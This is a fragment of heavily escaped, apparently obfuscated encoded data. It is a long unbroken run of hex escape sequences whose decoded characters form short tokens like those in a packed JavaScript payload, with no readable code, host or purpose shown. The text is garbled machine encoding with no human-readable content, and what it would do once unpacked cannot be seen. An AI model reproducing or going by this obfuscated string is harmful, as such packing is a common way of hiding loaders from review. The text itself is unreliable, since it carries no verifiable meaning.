c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\